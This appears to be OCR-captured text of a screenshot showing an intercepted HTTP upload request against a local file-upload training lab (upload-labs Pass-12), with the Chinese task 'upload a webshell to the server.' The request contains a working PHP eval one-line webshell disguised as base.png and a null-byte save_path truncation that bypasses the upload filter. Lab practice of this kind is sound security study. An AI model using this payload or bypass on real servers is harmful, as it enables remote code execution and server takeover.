 Go
Cancel
<
>
Target: http://localh
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /uplab/Pass-12/index.php?save_path=../upload/base.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/uplab/Pass-12/index.php
Cookie: PHPSESSID=a576a393fbc33a38b40d91e36e52f7bd
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------210162571419409
Content-Length: 350
-----------------------------210162571419409
Content-Disposition: form-data; name="upload_file"; filename="base.png"
Content-Type: application/octet-stream
<?php @eval($_POST['a1batr0ss']); ?>
-----------------------------210162571419409
Content-Disposition: form-data; name="submit"
上传
-----------------------------210162571419409--
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传